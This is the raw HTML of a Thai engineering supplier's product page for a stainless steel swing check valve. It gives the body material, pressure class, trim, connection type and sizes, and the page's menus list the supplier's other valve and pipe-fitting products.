first"><a href='https://www.oiltech.co.th/%e0%b9%81%e0%b8%84%e0%b8%95%e0%b8%95%e0%b8%b2%e0%b8%a5%e0%b9%87%e0%b8%ad%e0%b8%84%e0%b8%aa%e0%b8%b4%e0%b8%99%e0%b8%84%e0%b9%89%e0%b8%b2-products-catalog/' data-level='2'><span class="menu-item-text"><span class="menu-text">Product&#8217;s Catalog</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-dt_portfolio_category menu-item-has-children menu-item-2393 has-children"><a href='https://www.oiltech.co.th/project-category/%e0%b8%88%e0%b8%b3%e0%b8%ab%e0%b8%99%e0%b9%88%e0%b8%b2%e0%b8%a2%e0%b8%a7%e0%b8%b2%e0%b8%a5%e0%b9%8c%e0%b8%a7-%e0%b9%80%e0%b8%81%e0%b8%97%e0%b8%a7%e0%b8%b2%e0%b8%a5%e0%b9%8c%e0%b8%a7-gatevalve/' data-level='2'><span class="menu-item-text"><span class="menu-text">Gate valve</span></span></a><ul class="sub-nav level-arrows-on"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3068 first"><a href='https://www.oiltech.co.th/project/cast-steel-gate-valve-api600/' data-level='3'><span class="menu-item-text"><span class="menu-text">Cast Steel Gate Valve</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3069"><a href='https://www.oiltech.co.th/project/forged-steel-150lbs-300lbs-600lbs/' data-level='3'><span class="menu-item-text"><span class="menu-text">Forge Steel Gate Valve (150 Lbs, 300 Lbs, 600 Lbs)</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3071"><a href='https://www.oiltech.co.th/project/%E0%B8%88%E0%B8%B3%E0%B8%AB%E0%B8%99%E0%B9%88%E0%B8%B2%E0%B8%A2%E0%B8%A7%E0%B8%B2%E0%B8%A5%E0%B9%8C%E0%B8%A7-%E0%B8%82%E0%B8%B2%E0%B8%A2%E0%B8%A7%E0%B8%B2%E0%B8%A5%E0%B9%8C%E0%B8%A7-forged-steel-gate/' data-level='3'><span class="menu-item-text"><span class="menu-text">Forge Steel Gate Valve (800 Lbs, 1500 Lbs)</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3074"><a href='https://www.oiltech.co.th/project/stainless-steel-gate-valves/' data-level='3'><span class="menu-item-text"><span class="menu-text">Stainless Steel Gate Valve</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3075"><a href='https://www.oiltech.co.th/project/gate-valves-f11/' data-level='3'><span class="menu-item-text"><span class="menu-text">Gate Valve F11</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3076"><a href='https://www.oiltech.co.th/project/gate-valve-lf2/' data-level='3'><span class="menu-item-text"><span class="menu-text">Gate Valve LF2</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-dt_portfolio_category menu-item-has-children menu-item-2392 has-children"><a href='https://www.oiltech.co.th/project-category/%e0%b8%88%e0%b8%b3%e0%b8%ab%e0%b8%99%e0%b9%88%e0%b8%b2%e0%b8%a2%e0%b8%a7%e0%b8%b2%e0%b8%a5%e0%b9%8c%e0%b8%a7-%e0%b9%82%e0%b8%81%e0%b8%a5%e0%b8%9a%e0%b8%a7%e0%b8%b2%e0%b8%a5%e0%b9%8c%e0%b8%a7-globevalv/' data-level='2'><span class="menu-item-text"><span class="menu-text">Globe Valve</span></span></a><ul class="sub-nav level-arrows-on"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5431 first"><a href='https://www.oiltech.co.th/project/bellow-seal-globe-valve/?preview_id=5422&#038;preview_nonce=94b0fe434b&#038;_thumbnail_id=5425&#038;preview=true' data-level='3'><span class="menu-item-text"><span class="menu-text">Globe Valve Bellow Seal Type, Globe Valve Packing Seal Type</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3078"><a href='https://www.oiltech.co.th/project/cast-steel-globe-valves/' data-level='3'><span class="menu-item-text"><span class="menu-text">Cast Steel Globe Valve</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3079"><a href='https://www.oiltech.co.th/project/forged-steel-flanged-bolted-bonnet-globe-valves-150lb-300lb-600lb/' data-level='3'><span class="menu-item-text"><span class="menu-text">Forge Steel Globe Valve (150 Lbs, 300 Lbs, 600 Lbs)</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3081"><a href='https://www.oiltech.co.th/project/forged-steel-globe-valves-800lb-1500lb/' data-level='3'><span class="menu-item-text"><span class="menu-text">Forge Steel Globe Valve (800 Lbs, 1500 Lbs)</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3082"><a href='https://www.oiltech.co.th/project/stainless-steel-globe-valves/' data-level='3'><span class="menu-item-text"><span class="menu-text">Stainless Steel Globe Valve</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3083"><a href='https://www.oiltech.co.th/project/hart-globe-valves-f22-flange-rf/' data-level='3'><span class="menu-item-text"><span class="menu-text">Globe Valve F22</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-dt_portfolio_category current-dt_portfolio-ancestor current-menu-ancestor current-menu-parent current-custom-parent menu-item-has-children menu-item-2394 act has-children"><a href='https://www.oiltech.co.th/project-category/%e0%b8%88%e0%b8%b3%e0%b8%ab%e0%b8%99%e0%b9%88%e0%b8%b2%e0%b8%a2%e0%b8%a7%e0%b8%b2%e0%b8%a5%e0%b9%8c%e0%b8%a7-%e0%b9%80%e0%b8%8a%e0%b9%87%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a5%e0%b9%8c%e0%b8%a7checkvalve/' data-level='2'><span class="menu-item-text"><span class="menu-text">Swing Check Valve</span></span></a><ul class="sub-nav level-arrows-on"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3084 first"><a href='https://www.oiltech.co.th/project/cast-steel-swing-check-valves/' data-level='3'><span class="menu-item-text"><span class="menu-text">Cast Steel Swing Check Valve</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3085"><a href='https://www.oiltech.co.th/project/forged-steel-flanged-swing-check-valves-150lb-300lb-600lb/' data-level='3'><span class="menu-item-text"><span class="menu-text">Forge Steel Swing Check Valve (150 Lbs, 300 Lbs, 600 Lbs)</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3086"><a href='https://www.oiltech.co.th/project/forged-steel-swing-check-valves-800lb-1500lb/' data-level='3'><span class="menu-item-text"><span class="menu-text">Forge Steel Swing Check Valve (800 Lbs, 1500 Lbs)</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-3087 act"><a href='https://www.oiltech.co.th/project/stainless-steel-swing-check-valves/' data-level='3'><span class="menu-item-text"><span class="menu-text">Stainless Steel Swing Check Valve</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-dt_portfolio_category menu-item-has-children menu-item-2395 has-children"><a href='https://www.oiltech.co.th/project-category/%e0%b8%88%e0%b8%b3%e0%b8%ab%e0%b8%99%e0%b9%88%e0%b8%b2%e0%b8%a2%e0%b8%a7%e0%b8%b2%e0%b8%a5%e0%b9%8c%e0%b8%a7-%e0%b8%82%e0%b8%b2%e0%b8%a2%e0%b8%a7%e0%b8%b2%e0%b8%a5%e0%b9%8c%e0%b8%a7-piston-valves/' data-level='2'><span class="menu-item-text"><span class="menu-text">Piston Valve</span></span></a><ul class="sub-nav level-arrows-on"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3088 first"><a href='https://www.oiltech.co.th/project/forged-steel-flanged-piston-check-valves-150lb-300lb-600lb/' data-level='3'><span class="menu-item-text"><span class="menu-text">Forge Steel Piston Check Valve (150 Lbs, 300 Lbs, 600 Lbs)</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3092"><a href='https://www.oiltech.co.th/project/forged-steel-piston-check-valves-800lb-1500lb/' data-level='3'><span class="menu-item-text"><span class="menu-text">Forge Steel Piston Check Valve (800 Lbs, 1500 Lbs)</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-dt_portfolio_category menu-item-has-children menu-item-2396 has-children"><a href='https://www.oiltech.co.th/project-category/%e0%b8%88%e0%b8%b3%e0%b8%ab%e0%b8%99%e0%b9%88%e0%b8%b2%e0%b8%a2%e0%b8%a7%e0%b8%b2%e0%b8%a5%e0%b9%8c%e0%b8%a7-%e0%b8%82%e0%b8%b2%e0%b8%a2%e0%b8%a7%e0%b8%b2%e0%b8%a5%e0%b9%8c%e0%b8%a7-ball-valves/' data-level='2'><span class="menu-item-text"><span class="menu-text">Ball Valve</span></span></a><ul class="sub-nav level-arrows-on"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3096 first"><a href='https://www.oiltech.co.th/project/floating-ball-valve-wog1000-wog2000-full-port/' data-level='3'><span class="menu-item-text"><span class="menu-text">Floating Ball Valve (WOG1000 &#038; WOG2000 Full Port)</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3099"><a href='https://www.oiltech.co.th/project/floating-ball-valves-full-port/' data-level='3'><span class="menu-item-text"><span class="menu-text">Floating Ball Valve Full Port</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3102"><a href='https://www.oiltech.co.th/project/floating-ball-valves-reduced-port/' data-level='3'><span class="menu-item-text"><span class="menu-text">Floating Ball Valve Reduce Port</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-dt_portfolio_category menu-item-has-children menu-item-2403 has-children"><a href='https://www.oiltech.co.th/project-category/%e0%b8%88%e0%b8%b3%e0%b8%ab%e0%b8%99%e0%b9%88%e0%b8%b2%e0%b8%a2%e0%b8%a7%e0%b8%b2%e0%b8%a5%e0%b9%8c%e0%b8%a7-%e0%b8%82%e0%b8%b2%e0%b8%a2%e0%b8%a7%e0%b8%b2%e0%b8%a5%e0%b9%8c%e0%b8%a7-butterfly-valve/' data-level='2'><span class="menu-item-text"><span class="menu-text">Butterfly Valve</span></span></a><ul class="sub-nav level-arrows-on"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3106 first"><a href='https://www.oiltech.co.th/project/resilient-seat-butterfly-valve/' data-level='3'><span class="menu-item-text"><span class="menu-text">Butterfly Valve Wafer Type</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3105"><a href='https://www.oiltech.co.th/project/high-performance-butterfly-valve/' data-level='3'><span class="menu-item-text"><span class="menu-text">Butterfly Valve Lug Type</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3953 has-children"><a href='https://www.oiltech.co.th/project-category/pressure-reducing-valve/' data-level='2'><span class="menu-item-text"><span class="menu-text">Pressure Reducing Valve</span></span></a><ul class="sub-nav level-arrows-on"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3954 first"><a href='https://www.oiltech.co.th/project/pressure-reducing-valve/' data-level='3'><span class="menu-item-text"><span class="menu-text">Pressure Reducing Valve</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-dt_portfolio_category menu-item-has-children menu-item-2398 has-children"><a href='https://www.oiltech.co.th/project-category/%e0%b8%88%e0%b8%b3%e0%b8%ab%e0%b8%99%e0%b9%88%e0%b8%b2%e0%b8%a2%e0%b8%a7%e0%b8%b2%e0%b8%a5%e0%b9%8c%e0%b8%a7-%e0%b8%82%e0%b8%b2%e0%b8%a2%e0%b8%a7%e0%b8%b2%e0%b8%a5%e0%b9%8c%e0%b8%a7-wafer-check-valve/' data-level='2'><span class="menu-item-text"><span class="menu-text">Wafer Check Valve</span></span></a><ul class="sub-nav level-arrows-on"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3113 first"><a href='https://www.oiltech.co.th/project/single-plate-wafer-check-valve/' data-level='3'><span class="menu-item-text"><span class="menu-text">Single-Plate Wafer Check Valve</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3114"><a href='https://www.oiltech.co.th/project/dual-plate-wafer-check-valve/' data-level='3'><span class="menu-item-text"><span class="menu-text">Dual-Plate Wafer Check Valve</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-dt_portfolio_category menu-item-has-children menu-item-2401 has-children"><a href='https://www.oiltech.co.th/project-category/%e0%b8%88%e0%b8%b3%e0%b8%ab%e0%b8%99%e0%b9%88%e0%b8%b2%e0%b8%a2%e0%b8%a7%e0%b8%b2%e0%b8%a5%e0%b9%8c%e0%b8%a7-y-strainer/' data-level='2'><span class="menu-item-text"><span class="menu-text">Y-Strainer</span></span></a><ul class="sub-nav level-arrows-on"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3119 first"><a href='https://www.oiltech.co.th/project/hart-stainless-y-strainer/' data-level='3'><span class="menu-item-text"><span class="menu-text">Y-Strainer</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3347 has-children"><a href='http://www.oiltech.co.th/project-category/bucket-strainer-basket-strainer/' data-level='2'><span class="menu-item-text"><span class="menu-text">BUCKET STRAINER, BASKET STRAINER</span></span></a><ul class="sub-nav level-arrows-on"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3349 first"><a href='https://www.oiltech.co.th/project/bucket-strainer-basket-strainer/' data-level='3'><span class="menu-item-text"><span class="menu-text">Bucket Strainer, Basket Strainer</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3118 has-children"><a href='https://www.oiltech.co.th/project/sight-glass/' data-level='2'><span class="menu-item-text"><span class="menu-text">Sight Glass</span></span></a><ul class="sub-nav level-arrows-on"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3350 first"><a href='https://www.oiltech.co.th/project/sight-glass/' data-level='3'><span class="menu-item-text"><span class="menu-text">Sight Glass</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3939 has-children"><a href='https://www.oiltech.co.th/project-category/%e0%b8%88%e0%b8%b3%e0%b8%ab%e0%b8%99%e0%b9%88%e0%b8%b2%e0%b8%a2%e0%b8%a7%e0%b8%b2%e0%b8%a5%e0%b9%8c%e0%b8%a7-steam-trap/' data-level='2'><span class="menu-item-text"><span class="menu-text">Steam Trap</span></span></a><ul class="sub-nav level-arrows-on"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3940 first"><a href='https://www.oiltech.co.th/project/steam-trap-float/' data-level='3'><span class="menu-item-text"><span class="menu-text">Steam Trap Free Float Type</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-dt_portfolio_category menu-item-has-children menu-item-2399 has-children"><a href='https://www.oiltech.co.th/project-category/%e0%b8%88%e0%b8%b3%e0%b8%ab%e0%b8%99%e0%b9%88%e0%b8%b2%e0%b8%a2%e0%b8%a7%e0%b8%b2%e0%b8%a5%e0%b9%8c%e0%b8%a7-%e0%b8%82%e0%b8%b2%e0%b8%a2%e0%b8%a7%e0%b8%b2%e0%b8%a5%e0%b9%8c%e0%b8%a7-plug-valve/' data-level='2'><span class="menu-item-text"><span class="menu-text">Plug Valve</span></span></a><ul class="sub-nav level-arrows-on"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3115 first"><a href='https://www.oiltech.co.th/project/plug-valve/' data-level='3'><span class="menu-item-text"><span class="menu-text">Plug Valve</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-dt_portfolio_category menu-item-has-children menu-item-2397 has-children"><a href='https://www.oiltech.co.th/project-category/%e0%b8%88%e0%b8%b3%e0%b8%ab%e0%b8%99%e0%b9%88%e0%b8%b2%e0%b8%a2%e0%b8%a7%e0%b8%b2%e0%b8%a5%e0%b9%8c%e0%b8%a7-%e0%b8%82%e0%b8%b2%e0%b8%a2%e0%b8%a7%e0%b8%b2%e0%b8%a5%e0%b9%8c%e0%b8%a7-pressure-seal-valv/' data-level='2'><span class="menu-item-text"><span class="menu-text">Pressure Seal Valve</span></span></a><ul class="sub-nav level-arrows-on"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3109 first"><a href='https://www.oiltech.co.th/project/pressure-seal-swing-check-valves/' data-level='3'><span class="menu-item-text"><span class="menu-text">Pressure Seal Swing Check Valve</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3110"><a href='https://www.oiltech.co.th/project/pressure-seal-y-pattern-globe-valves/' data-level='3'><span class="menu-item-text"><span class="menu-text">Pressure Seal Globe Valve</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3111"><a href='https://www.oiltech.co.th/project/pressure-seal-gate-valves/' data-level='3'><span class="menu-item-text"><span class="menu-text">Pressure Seal Gate Valve</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-dt_portfolio_category menu-item-has-children menu-item-2400 has-children"><a href='https://www.oiltech.co.th/project-category/%e0%b8%88%e0%b8%b3%e0%b8%ab%e0%b8%99%e0%b9%88%e0%b8%b2%e0%b8%a2%e0%b8%a7%e0%b8%b2%e0%b8%a5%e0%b9%8c%e0%b8%a7-%e0%b8%82%e0%b8%b2%e0%b8%a2%e0%b8%a7%e0%b8%b2%e0%b8%a5%e0%b9%8c%e0%b8%a7-knife-gate-valves/' data-level='2'><span class="menu-item-text"><span class="menu-text">Knife Gate Valve</span></span></a><ul class="sub-nav level-arrows-on"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3117 first"><a href='https://www.oiltech.co.th/project/knife-gate-valve-lug-type/' data-level='3'><span class="menu-item-text"><span class="menu-text">Knife Gate Valve (Lug &#038; Wafer Type)</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-dt_portfolio_category menu-item-has-children menu-item-2402 has-children"><a href='https://www.oiltech.co.th/project-category/pipe-fitting/' data-level='2'><span class="menu-item-text"><span class="menu-text">Pipe &#038; Fitting</span></span></a><ul class="sub-nav level-arrows-on"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3121 first"><a href='https://www.oiltech.co.th/project/fitting/' data-level='3'><span class="menu-item-text"><span class="menu-text">Pipe Fitting</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3122"><a href='https://www.oiltech.co.th/project/pipes-seamless-welded/' data-level='3'><span class="menu-item-text"><span class="menu-text">Pipe Seamless &#038; Welded</span></span></a></li> </ul></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2404"><a href='https://www.oiltech.co.th/about/gallery/' data-level='1'><span class="menu-item-text"><span class="menu-text">Gallery</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2509"><a href='https://www.oiltech.co.th/reference/' data-level='1'><span class="menu-item-text"><span class="menu-text">Reference</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2405"><a href='https://www.oiltech.co.th/contact/' data-level='1'><span class="menu-item-text"><span class="menu-text">Contact</span></span></a></li> 	</ul>
	<div class='mobile-mini-widgets-in-menu'></div>
</div>

	
		<div class="page-title title-left solid-bg page-title-responsive-enabled">
			<div class="wf-wrap">
				<div class="wf-container-title">
					<div class="wf-table">

						<div class="wf-td hgroup"><h1 class="entry-title">Stainless Steel Swing Check Valve</h1></div><div class="wf-td"><div class="assistive-text">You are here:</div><ol class="breadcrumbs text-small" xmlns:v="http://rdf.data-vocabulary.org/#"><li typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://www.oiltech.co.th/" title="">Home</a></li><li typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://www.oiltech.co.th/project/" title="">Portfolio Project</a></li><li class="current">Stainless Steel Swing Check Valve</li></ol></div>
					</div>
				</div>
			</div>
		</div>

		

<div id="main" class="sidebar-none sidebar-divider-off"  >

	
    <div class="main-gradient"></div>
    <div class="wf-wrap">
    <div class="wf-container-main">

	

	
		
		<div id="content" class="content" role="main">

			
				
	<article id="post-1905" class="project-post post-1905 dt_portfolio type-dt_portfolio status-publish has-post-thumbnail dt_portfolio_category-stainless-swing-check-valves dt_portfolio_category--checkvalve dt_portfolio_category-33 dt_portfolio_category-30 description-off">

		<div class="project-content"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			
		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="300" height="300" src="https://www.oiltech.co.th/wp-content/uploads/2018/01/3.4.HART-Stainless-Steel-Swing-Check-Valves_V2-300x300.jpg" class="vc_single_image-img attachment-medium" alt="" srcset="https://www.oiltech.co.th/wp-content/uploads/2018/01/3.4.HART-Stainless-Steel-Swing-Check-Valves_V2-300x300.jpg 300w, https://www.oiltech.co.th/wp-content/uploads/2018/01/3.4.HART-Stainless-Steel-Swing-Check-Valves_V2-150x150.jpg 150w, https://www.oiltech.co.th/wp-content/uploads/2018/01/3.4.HART-Stainless-Steel-Swing-Check-Valves_V2.jpg 750w" sizes="(max-width: 300px) 100vw, 300px"  data-dt-location="https://www.oiltech.co.th/project/stainless-steel-swing-check-valves/3-4-hart-stainless-steel-swing-check-valves_v2/" /></div>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><strong><span style="color: #000080;">BODY</span></strong></p>
<ul>
<li>CF8</li>
</ul>
<p><strong><span style="color: #000080;">PRESSURE (CLASS)</span></strong></p>
<ul>
<li>150 Lbs, 300 Lbs</li>
</ul>
<p><strong><span style="color: #000080;">TRIM</span></strong></p>
<ul>
<li>304</li>
</ul>
<p><strong><span style="color: #000080;">CONNECTION</span></strong></p>
<ul>
<li>Flange RF</li>
</ul>
<p><strong><span style="color: #000080;">SIZE</span></strong></p>
<ul>
<li>1/2&#8243;, 3/4&#8243;, 1&#8243;, 2&#8243;</li>
</ul>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="3508" height="2480" src="https://www.oiltech.co.th/wp-content/uploads/2018/01/Swing-Check-Valve-CL150-CF8-304-RF.jpg" class="vc_single_image-img attachment-full" alt="" srcset="https://www.oiltech.co.th/wp-content/uploads/2018/01/Swing-Check-Valve-CL150-CF8-304-RF.jpg 3508w, https://www.oiltech.co.th/wp-content/uploads/2018/01/Swing-Check-Valve-CL150-CF8-304-RF-300x212.jpg 300w, https://www.oiltech.co.th/wp-content/uploads/2018/01/Swing-Check-Valve-CL150-CF8-304-RF-768x543.jpg 768w, https://www.oiltech.co.th/wp-content/uploads/2018/01/Swing-Check-Valve-CL150-CF8-304-RF-1024x724.jpg 1024w" sizes="(max-width: 3508px) 100vw, 3508px"  data-dt-location="https://www.oiltech.co.th/project/stainless-steel-swing-check-valves/swing-check-valve-cl150-cf8-304-rf/" /></div>
		</figure>
	</div>

	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="3508" height="2480" src="https://www.oiltech.co.th/wp-content/uploads/2018/01/12.2-Swing-Checl-Valves-300-CF8-304-RF.jpg" class="vc_single_image-img attachment-full" alt="" srcset="https://www.oiltech.co.th/wp-content/uploads/2018/01/12.2-Swing-Checl-Valves-300-CF8-304-RF.jpg 3508w, https://www.oiltech.co.th/wp-content/uploads/2018/01/12.2-Swing-Checl-Valves-300-CF8-304-RF-300x212.jpg 300w, https://www.oiltech.co.th/wp-content/uploads/2018/01/12.2-Swing-Checl-Valves-300-CF8-304-RF-768x543.jpg 768w, https://www.oiltech.co.th/wp-content/uploads/2018/01/12.2-Swing-Checl-Valves-300-CF8-304-RF-1024x724.jpg 1024w" sizes="(max-width: 3508px) 100vw, 3508px"  data-dt-location="https://www.oiltech.co.th/project/stainless-steel-swing-check-valves/12-2-swing-checl-valves-300-cf8-304-rf/" /></div>
		</figure>
	</div>
</div></div></div></div>
</div><nav class="navigation post-navigation" role="navigation"><h2 class="screen-reader-text">Project navigation</h2><div class="nav-links"><a class="nav-previous" href="https://www.oiltech.co.th/project/forged-steel-flanged-piston-check-valves-150lb-300lb-600lb/" rel="next"><i class="fa fa-angle-left" aria-hidden="true"></i><span class="meta-nav" aria-hidden="true">Previous</span><span class="screen-reader-text">Previous project:</span><span class="post-title h4-size">Forged Steel / Stainless Steel Piston Check Valve (150 lbs, 300 lbs, &#038; 600 lbs)</span></a><a class="nav-next" href="https://www.oiltech.co.th/project/forged-steel-swing-check-valves-800lb-1500lb/" rel="prev"><i class="fa fa-angle-right" aria-hidden="true"></i><span class="meta-nav" aria-hidden="true">Next</span><span class="screen-reader-text">Next project:</span><span class="post-title h4-size">Forged Steel Swing Check Valves (800lbs &#038; 1500lbs)</span></a></div></nav>
	</article>


			
			
		</div><!-- #content -->

		
	


			</div><!-- .wf-container -->
		</div><!-- .wf-wrap -->
	</div><!-- #main -->

	
	<!-- !Footer -->
	<footer id="footer" class="footer solid-bg">

		
			<div class="wf-wrap">
				<div class="wf-container-footer">
					<div class="wf-container">
						<section id="text-2" class="widget widget_text wf-cell wf-1-4">			<div class="textwidget"><p><img class="wp-image-1733 size-full aligncenter" src="https://www.oiltech.co.th/wp-content/uploads/2018/01/oiltech03-100.jpg" alt="" width="150" height="131" /></p>
<p><strong>          Oiltech Engineering Co.,Ltd</strong></p>
</div>
		</section><section id="presscore-contact-info-widget-3" class="widget widget_presscore-contact-info-widget wf-cell wf-1-4"><div class="widget-title">Contact Info</div><ul class="contact-info"><li><span class="color-primary">Address:</span><br />32 Pracharard Soi16/1, Pracharard Rd., Taladkwan, 
Muangnonthaburi, Nonthaburi, 11000</li><li><span class="color-primary">Business hours:</span><br />Mon - Fri: 8.30AM – 5.30PM</li><li><span class="color-primary">Phone number:</span><br />02-525-2209
</li><li><span class="color-primary">Fax:</span><br />02-526-6642</li><li><span class="color-primary">Email:</span><br />Sales@oiltech.co.th</li></ul><div class="soc-ico"><p class="assistive-text">Find us on:</p><a title="Facebook" href="https://www.facebook.com/OiltechEngineering/" target="_blank" class="facebook"><span class="soc-font-icon"></span><span class="screen-reader-text">Facebook</span></a></div></section><section id="presscore-portfolio-2" class="widget widget_presscore-portfolio wf-cell wf-1-4"><div class="instagram-photos" data-image-max-width="77">
<a href="https://www.oiltech.co.th/project/bellow-seal-globe-valve/" title="Globe Valve Bellow Seal Type, Globe Valve Packing Seal Type" class="post-rollover layzr-bg" ><img class="lazy-load preload-me" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%2077%2077&#39;%2F%3E" data-src="https://www.oiltech.co.th/wp-content/uploads/2022/06/Globe-Valve-Bellow-Seal-PN16-PN40-WCB-RF-77x77.jpg" data-srcset="https://www.oiltech.co.th/wp-content/uploads/2022/06/Globe-Valve-Bellow-Seal-PN16-PN40-WCB-RF-77x77.jpg 77w, https://www.oiltech.co.th/wp-content/uploads/2022/06/Globe-Valve-Bellow-Seal-PN16-PN40-WCB-RF-154x154.jpg 154w" width="77" height="77"  alt="" /></a>

<a href="https://www.oiltech.co.th/project/pressure-reducing-valve/" title="Pressure Reducing Valve" class="post-rollover layzr-bg" ><img class="lazy-load preload-me" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%2077%2077&#39;%2F%3E" data-src="https://www.oiltech.co.th/wp-content/uploads/2019/11/Untitled-1-77x77.jpg" data-srcset="https://www.oiltech.co.th/wp-content/uploads/2019/11/Untitled-1-77x77.jpg 77w, https://www.oiltech.co.th/wp-content/uploads/2019/11/Untitled-1-154x154.jpg 154w" width="77" height="77"  alt="" /></a>

<a href="https://www.oiltech.co.th/project/steam-trap-float/" title="Steam Trap Free Float Type" class="post-rollover layzr-bg" ><img class="lazy-load preload-me" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%2077%2077&#39;%2F%3E" data-src="https://www.oiltech.co.th/wp-content/uploads/2019/11/Untitled-2-77x77.jpg" data-srcset="https://www.oiltech.co.th/wp-content/uploads/2019/11/Untitled-2-77x77.jpg 77w, https://www.oiltech.co.th/wp-content/uploads/2019/11/Untitled-2-154x154.jpg 154w" width="77" height="77"  alt="" /></a>

